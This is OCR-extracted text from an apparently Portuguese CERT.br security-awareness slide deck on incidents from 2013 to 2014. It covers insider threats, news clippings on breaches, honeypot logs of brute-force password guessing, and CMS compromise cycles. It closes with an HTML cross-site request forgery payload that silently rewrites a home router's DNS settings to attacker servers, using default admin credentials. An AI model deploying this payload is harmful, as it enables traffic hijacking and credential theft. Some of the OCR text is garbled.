

login details on the pretext that he needed the information to do his job as a systems administrator.

#### **2013**

- **Edward Snowden**
	- **vazamento de informações**
	- **abuso dos privilégios de administrador**
	- **uso de senhas de colegas de trabalho**

cert.br nic.br cgi.br

http://www.computerworld.com/s/article/9243915/Snowden\_serves\_up\_another\_lesson\_on\_insider\_threats

ההההו

**HP** 

HP.

### **Vazamento de dados**

Infosecurity - MI5: Spies and Thie... are Targeting & Grooming Insiders Www.infosecurity-magazine.com/view/38296/  $\circ$ Reader **infesecurity** MI5: Spies and Thieves are **Targeting & Grooming Insiders News** 06 May 2014 **Blog** MI5 has warned British corporate chiefs that **Virtual Conference** foreign intelligence agencies are targeting IT workers within big organisations in a bid to Webinars gain privileged access to sensitive data. Downloads/ White Papers The act of grooming internal sources with access to highly **Events & Training** sensitive information has been likened to the practices of Cold **Company Directory** War spymasters, and MI5 has used the analogy to urge more companies boost their overall IT defenses. **Application Security** "This warning confirms something that we've been saying for a while no that the abuse of privileged credentials is the next frontier for cyber-crim **Biometrics** against enterprises," said Paul Ayers, vice president of EMEA at enterpris **Business Continuity and** security firm Vormetric, in a comment to Infosecurity. "It is clear that **Disaster Recovery** businesses are still struggling to defend their most critical assets from the legitimately within the perimeter." **Cloud Computing** Even junior staff can be targeted and groomed, MI5 warned, as reported **Compliance and Policy** Financial Times--adding a deeper layer of confusion to how to address th **Data Loss** issue. Paul Stockton, a former US assistant secretary of defence for the U the FT that so-called insider threats are certainly a growing challenge. **Encryption** 

#### **2014**

וההההו

- **Relatório do MI5**
- **empresas estrangeiras de inteligência visando profissionais de TI para obter dados sensíveis**
- **"***the abuse of privileged credentials is the next frontier for cyber-crime against enterprises"* **– Paul Ayers, vice presidente da EMEA**

certion nicion egilor

http://www.infosecurity-magazine.com/view/38296/mi5-spies-and-thieves-are-target

vir krebsonsecurity.com/2014/07/hackers-plundered-israeli-defense-firms-that-built-iron-dome C ⊹.

 $\circ$ 

Reader

#### 28 Hackers Plundered Israeli Defense Firms that **JUL 14 Built 'Iron Dome' Missile Defense System**

#### $\mathbf{f}$   $\mathbf{y}$   $\mathbf{y}$   $\mathbf{y}$   $\mathbf{z}$   $\mathbf{p}$  in  $\mathbf{z}$

 $000$ 

Three Israeli defense contractors responsible for building the "Iron Dome" missile shield currently protecting Israel from a barrage of rocket attacks were compromised by hackers and robbed of huge quantities of sensitive documents pertaining to the shield technology, KrebsOnSecurity has learned.

The never-before publicized intrusions, which occurred between 2011 and 2012, illustrate the continued challenges that defense contractors and other companies face in deterring organized cyber adversaries and preventing the theft of proprietary information.

According to CyberESI, IAI was initially breached on April 16, 2012 by a series of specially crafted email phishing attacks. Drissel said the attacks bore all of the hallmarks of the

Once inside the IAI's network, Comment Crew members spent the next four months in 2012 using their access to install various tools and trojan horse programs on systems throughout company's network and expanding their access to sensitive files, CyberESI said. \*\* krebsonsecurity.com/2014/02/email-attack-on-vendor-set-up-breach-at-target/

#### 12 Email Attack on Vendor Set Up Breach at FEB<sub>14</sub> **Target**

#### $\mathbf{f}$   $\mathbf{y}$   $\mathbf{y}$   $\mathbf{y}$   $\mathbf{y}$   $\mathbf{y}$   $\mathbf{y}$   $\mathbf{y}$   $\mathbf{y}$

 $000$ 

The breach at **Target Corp.** that exposed credit card and personal data on more than 110 million consumers appears to have begun with a malware-laced email phishing attack sent to employees at an HVAC firm that did business with the nationwide retailer, according to sources close to the investigation.

week, KrebsOnSecurity reported that Last investigators believe the source of the Target intrusion traces back to network credentials that Target had issued to Fazio Mechanical, a heating, conditioning and refrigeration firm air in Sharpsburg, Pa. Multiple sources close to the investigation now tell this reporter that those credentials were stolen in an email malware attack at Fazio that began at least two months before thieves started stealing card data from thousands of



Reader



### Ataques de força bruta



### **FTP**

**2014-07-27 04:20:27 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Kathryn' 2014-07-27 04:22:31 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Picard' 2014-07-27 04:22:37 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Popeye' 2014-07-27 04:22:39 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Prince' 2014-07-27 04:26:59 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Voyager' 2014-07-27 04:37:33 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'chuck' 2014-07-27 05:09:46 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'root!#%' 2014-07-27 05:29:29 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'St#Trek'** 

וההההו

cert br nic br cgi br

### **SSH**

**Apr 23 01:47:12 honeypot sshd[18175]: bad password attempt for 'root' (password 'betterprotect') from xxx.xxx.xxx.174 Apr 23 01:47:14 honeypot sshd[24663]: bad password attempt for 'root' (password 'oEfbNureDFVuhjnIKmF') from xxx.xxx.xxx.174 Apr 23 01:48:04 honeypot sshd[16334]: bad password attempt for 'root' (password 'pei`k6y8j)dzj') from xxx.xxx.xxx.174 Apr 23 01:48:07 honeypot sshd[10446]: bad password attempt for 'root' (password 'madman1234t2ewfdscr23rewf') from xxx.xxx.xxx.174 Apr 23 01:48:09 honeypot sshd[14275]: bad password attempt for 'root' (password 'YMs2lFrpjDIR') from xxx.xxx.xxx.174** 

וההההו

cert br nic br cgi br

### **POP3**

**2014-07-25 22:07:26 +0000: pop3[1636]: IP: x.xxx.xx.99, USER: 'test' 2014-07-25 22:07:26 +0000: pop3[1636]: IP: x.xxx.xx.99, PASS: '123456' 2014-07-25 22:07:33 +0000: pop3[17633]: IP: x.xxx.xx.99, USER: 'tony' 2014-07-25 22:07:33 +0000: pop3[17633]: IP: x.xxx.xx.99, PASS: 'tony' 2014-07-25 22:07:51 +0000: pop3[1703]: IP: x.xxx.xx.99, USER: 'admin' 2014-07-25 22:07:51 +0000: pop3[1703]: IP: x.xxx.xx.99, PASS: 'admin' 2014-07-25 22:08:01 +0000: pop3[17666]: IP: x.xxx.xx.99, USER: 'andrew' 2014-07-25 22:08:02 +0000: pop3[17666]: IP: x.xxx.xx.99, PASS: 'andrew' 2014-07-25 22:08:06 +0000: pop3[15808]: IP: x.xxx.xx.99, USER: 'webmaster' 2014-07-25 22:08:07 +0000: pop3[15808]: IP: x.xxx.xx.99, PASS: '123456'** 

וההההו

cert.br nic.br cgi.br

**Também em outros serviços como telnet, RDP, VNC, etc** 



### Ataques a servidores Web



### **Força bruta – conta administrativa padrão**

**2014-09-07 12:58:41 +0000: wordpress[234]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin1234" 2014-09-07 12:58:42 +0000: wordpress[24152]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123mudar" 2014-09-07 12:58:42 +0000: wordpress[8822]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin12345" 2014-09-07 12:58:42 +0000: wordpress[11640]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "mudar123" 2014-09-07 12:58:42 +0000: wordpress[8368]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123admin" 2014-09-07 12:58:43 +0000: wordpress[12260]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "pass" 2014-09-07 12:58:43 +0000: wordpress[3090]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "1234admin" 2014-09-07 12:58:43 +0000: wordpress[29912]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "pass123"** 

וההההו

cert br nic br cgi br

## **Força bruta – conta administrativa padrão**

4/15/2013 11:21 AM

Mathew J. Schwartz **News** 

Connect Directly



 $\blacksquare$  2 **COMMENTS COMMENT NOW** 



Tweet

#### **WordPress Hackers Exploit Username 'Admin'**

Anecdotal evidence suggests that many WordPress installations are still using the default setting of "admin" for their administrator account. "Almost 3 years ago we released a version of WordPress (3.0) that allowed you to pick a custom username on installation, which largely ended people using 'admin' as their default username," said Mullenweb in a blog post. "If you still use 'admin'

WordPress username set to "admin," change it immediately.

That warning was issued Friday by WordPress founder Matt Mullenweg, in the wake of reports that thousands of WordPress sites with an administrator username set to "admin" or "Admin" had been compromised via large-scale brute force attacks. Service provider HostGator, notably, reported Thursday



**Anonymous: 10 Things** We Have Learned In

edi.nr

that "this attack is well organized and very According to Cid, of the approximately 1,000 different password guesses used

by attackers, the six most commonly guessed passwords are "admin," "123456," "666666," "111111," "12345678" and "gwerty."

տտա

approximately 18% of all websites -- by some estimates, about 64 million sites -- run WordPress.

Fonte: http://www.darkreading.com/attacks-and-breaches/wordpress-hackers-exploit-username-admin/d/d-id/1109538/

### **Ciclo vicioso**

**Atacante instala ferramentas em um** *site* **já comprometido** 



**Busca ganhar acesso em cada**  *site* **(ataque de força bruta de**  *logins* **e senhas, explora vulnerabilidade)** 

**Constrói uma lista de**  *sites* **a serem atacados** 

**Varre a Internet em busca de** *sites* **com** 

**sistemas CMS (Wordpress, Joomla, etc)** 

**Ao conseguir acesso ao** *site* **pode, entre outras coisas:** 

• **alterar o seu conteúdo (***defacement***)** 

- **desferir ataques contra outros sistemas ou redes (como DDoS, enviar** *spam***, tentar invadir outros sistemas, etc)**
- **levantar páginas de** *phishing*
- **inserir** *scripts* **maliciosos, que exploram vulnerabilidades dos navegadores dos visitantes do** *site***, com o objetivo de infectar os usuários (ataques de** *drive-by***)**
- **instalar suas ferramentas e iniciar a busca por outros**  *sites* **com CMS para reiniciar o ciclo do ataque**



### **Ataques a servidores Web com CMS**

ההההו

cert.br nic.br cgi.br

#### **Objetivos do atacante:**

- **desfiguração (***defacement***)**
- **hospedagem de** *malware* **e/ou** *phishing*
- **DDoS**
- **"exfiltração" de dados**

#### **A vantagem dos servidores:**

- *hardware* **mais poderoso**
- **mais banda de Internet**
- **disponibilidade (***non-stop***)**

### **Ataques a servidores Web com CMS**

### **Exploração facilitada**

- **força bruta de senhas**
- **grande base instalada de softwares de CMS desatualizados**

cert.br nic.br cgi.br

- **WordPress, Joomla, Coldfusion**
- **pacotes/***plug-ins*
- **falta de atualização dos sistemas operacionais**
- **falhas de programação:** 
	- **falta de validação de entrada**
	- **falta de checagem de erros**

#### **Exploração automatizada**

- *plug-ins* **WordPress usados para gerar DDoS**
- **Brobot explorando Joomla para DDoS**

### **"Operation Ababil"**

#### Lessons learned from the U.S. financial services DDoS attacks

**BY: ARBOR NETWORKS - 12/13/2012** 

By Dan Holden and Curt Wilson of Arbor's Security Engineering & Response Team (ASERT)

During the months of September and October we witnessed targeted and very serious DDoS attacks against U.S. based financial institutions. They were very much premeditated, focused, advertised before the fact, and executed to the letter.

In the case of the September 2012 DDoS attack series, many compromised PHP Web applications were used as bots in the attacks. Additionally, many WordPress sites, often using the out-of-date TimThumb plugin, were being compromised around the same time. Joomla and other PHP-based applications were also compromised. Unmaintained sites running out-of-date extensions are easy targets and the attackers took full advantage of this to upload various PHP webshells which were then used to further deploy attack tools. Attackers connect to the compromised webservers hosting the tools directly or through intermediate servers/proxies /scripts and issue attack commands. In the September 2012 attacks there were several PHP based tools used, the most prominent of which was "Brobot" along with two other tools, KamiKaze and AMOS which were used a bit less often. Brobot has also been referred to as "itsoknoproblembro".

The attack tactics observered were a mix of application layer attacks on HTTP, HTTPS and DNS with volumetric attack traffic on a variety of TCP, UDP, ICMP and other IP protocols. The

Fonte: http://www.arbornetworks.com/asert/2012/12/lessons-learned-from-the-u-s-financial-services-ddos-attacks/

سسسا

cert.br nic.br cgi.br

### **Vulnerabilidade no ColdFusion**

#### New victims inducted into botnet preying on websites running ColdFusion

Roster includes payment card processors, government agencies, e-commerce sites.

by Dan Goodin - Mar 17 2014, 3:27pm BRT





**D** Marcus W

Investigators have identified more victims of a botnet that collects payment card data and other sensitive information by preying on websites running poorly secured installations of Adobe's ColdFusion Web server platform.

Car manufacturer Citroën and e-commerce sites Elightbulbs.com and Kicherlightinglights.com were named in two media reports published Monday, one by The Guardian and the other by KrebsOnSecurity. The reports highlight the harm that can continue to occur as a result of vulnerabilities even months after they're patched by Adobe and other developers. A separate article by reporter Brian Krebs published last week revealed jam and jelly maker Smuckers and credit card processor

The reports come five months after federal prosecutors charged a 28-year-old UK man of hacking thousands of computer systems, many of them belonging to the US government. The man stole massive quantities of data that resulted in millions of dollars in damages to victims, and many of those breaches were the result of hacks that exploited ColdFusion. Similar attacks were reported 11 months ago, including one that hijacked a server hosting provider and exposed sensitive customer data. Complicating matters was the October discovery of server hosting ColdFusion source code. The server was operated by criminals who obtained the code after breaching Adobe's corporate network, Krebs reported at the time.

According to The Guardian's report on Monday, attackers exploited ColdFusion vulnerabilities to install a backdoor on the website of Citroën. The attacker code was live from at least August and appears to have resulted in the theft of customer data, the paper reported, citing evidence provided by Alex Holden, chief information security officer at Hold Security. The attackers behind the hijacking appear to be the same ones who breached the sites of Adobe. PR Newswire, and the National White Collar Crime Center, Holden told the publication. The hackers identify victims by scanning the Internet for signs of sites running vulnerable versions of ColdFusion.

The exploits give attackers access and control over a wide set of data stored on the compromised websites, including full command line and SQL database access with the rights of the user running the underlying Web server. That typically involves all data stored on the Web server. Holden said. Citroën has already reset passwords, an indication that users should presume all old passwords have been exposed to cracking programs that typically decode 70 percent or more of cryptographically protected passcodes.

Krebs said the hacked ColdFusion sites are made part of a botnet that siphons out most of the payment card details they contain. He recounted a recent conversation one operator of a hacked site had with a law enforcement agent. **FURTHER READING** 



Crackers tap new sources to uncover "givemelibertyorgivemedeath" and other phrases.

OF PASSWORD CRACKING

cert br nic br cgi br

"The FBI investigator said, 'Hey, don't beat yourself up. We've got credit card processors and government institutions that run ColdFusion who were breached. This is small potatoes," Krebs quoted Elightbulbs.com Vice President Paul McLellan as saying. "That was a small consolation."

#### Srewere ware also http://arstechnica.com/security/2014/03/new-victims-inducted-into-botnet-preying-on-websites-running-coldfusion/

וההההו



### Ataques envolvendo DNS



### **Ocorrendo nos clientes**

**Em "modems" e roteadores banda larga (CPEs)** 

### **Comprometidos**

- **via força bruta de telnet** 
	- **via rede ou via** *malware* **nos computadores das vítimas**
- **explorando vulnerabilidades**

#### **Objetivos dos ataques**

- **alterar a configuração de DNS**
- **servidores DNS maliciosos hospedados em serviços de**  *hosting***/***cloud* 
	- **casos com mais de 30 domínios de redes sociais, serviços** *de email***, buscadores, comércio eletrônico, cartões, bancos**

cert.br nic.br cgi.br

### i**Frame em Página Comprometida: para Alterar o DNS de CPEs**

```
<html> 
<body> 
<iframe height=0 width=0 id="cantseeme" name="cantseeme"></iframe> 
<form name="csrf_form" action="http://192.168.123.254/goform/AdvSetDns" 
method="post" target="cantseeme"> 
… 
<input type="hidden" name="DS1" value='64.186.158.42'> 
<input type="hidden" name="DS2" value='64.186.146.68'> 
<script>document.csrf_form.submit();</script> 
<img src="http://admin:admin@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
